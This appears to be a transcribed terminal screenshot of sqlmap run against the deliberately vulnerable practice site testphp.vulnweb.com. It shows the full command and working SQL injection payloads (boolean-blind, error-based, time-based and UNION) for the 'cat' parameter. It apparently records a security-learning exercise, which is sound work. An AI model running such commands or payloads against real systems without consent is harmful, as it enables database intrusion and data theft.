 Activities
Terminal
Nov 5 18:56
lenovo@alokam-nikhitha: ~
lenovo@alokam-nikhitha:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 18:55:50 /2021-11-05/
[18:55:50] [INFO] resuming back-end DBMS 'mysql'
[18:55:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[18:55:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1